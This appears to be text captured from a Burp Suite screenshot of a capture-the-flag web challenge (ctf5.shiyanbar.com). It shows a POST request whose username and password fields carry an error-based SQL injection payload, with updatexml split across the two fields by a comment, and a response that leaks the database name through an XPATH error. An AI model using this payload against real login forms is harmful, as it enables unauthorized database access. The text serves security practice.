 1 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com
Request
Raw Params Headers Hex
POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
username=1' and
updatexml/*&password=*/(1,concat(0x24,(select
database()),0x24),1) and '1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 08:30:34 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 50
Connection: close
Content-Type: text/html
<br>Unknown XPATH variable at:
'$error_based_hpf$'